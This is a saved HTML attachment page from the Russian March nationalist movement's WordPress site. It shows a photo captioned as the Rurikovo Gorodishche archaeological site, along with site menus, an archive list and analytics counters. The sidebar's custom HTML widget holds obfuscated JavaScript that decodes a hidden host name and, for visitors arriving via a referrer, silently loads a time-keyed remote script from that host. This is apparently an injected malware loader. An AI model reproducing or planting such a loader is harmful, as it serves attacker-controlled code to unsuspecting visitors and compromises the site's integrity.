

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/stati/istoricheskie-istochniki-o-baltijskoj-rusi.html/attachment/rurikinlinna_ylhaalta
body_size: 8349
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>Rurikinlinna_ylhäältä | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=9923' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fstati%2Fistoricheskie-istochniki-o-baltijskoj-rusi.html%2Fattachment%2Frurikinlinna_ylhaalta" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fstati%2Fistoricheskie-istochniki-o-baltijskoj-rusi.html%2Fattachment%2Frurikinlinna_ylhaalta&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-9923 attachmentid-9923 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Rurikinlinna_ylhäältä</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-9923" class="image-attachment post-9923 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/stati/istoricheskie-istochniki-o-baltijskoj-rusi.html/attachment/dunajskaya_rus" title="Rurikinlinna_ylhäältä" rel="attachment"><img width="960" height="540" src="https://rmarsh.info/wp-content/uploads/2023/10/Rurikinlinna_ylh-lt-.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2023/10/Rurikinlinna_ylh-lt-.jpg 1024w, https://rmarsh.info/wp-content/uploads/2023/10/Rurikinlinna_ylh-lt--300x169.jpg 300w, https://rmarsh.info/wp-content/uploads/2023/10/Rurikinlinna_ylh-lt--768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a>

																<div class="entry-caption">
									<p>Общий вид археологического памятника Рюриково городище.</p>
								</div>
															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/stati/istoricheskie-istochniki-o-baltijskoj-rusi.html/attachment/svyatovitslavyanskayamifologiyaistoriyar_08b3835d'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/stati/istoricheskie-istochniki-o-baltijskoj-rusi.html/attachment/dunajskaya_rus'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"b3a2f91010"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
